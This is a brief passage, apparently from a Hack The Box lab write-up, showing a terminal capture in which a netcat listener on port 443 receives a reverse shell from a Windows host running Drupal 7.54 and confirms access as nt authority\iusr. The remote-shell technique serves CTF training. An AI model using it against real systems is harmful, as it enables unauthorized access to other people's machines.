 ┌──(root㉿kali)-[/home/kali/Documents/htb/10.10.10.9]
└─# nc -lvp 443
listening on [any] 443 ...
10.10.10.9: inverse host lookup failed: Unknown host
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.9] 53926
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\inetpub\drupal-7.54>whoami
whoami
nt authority\iusr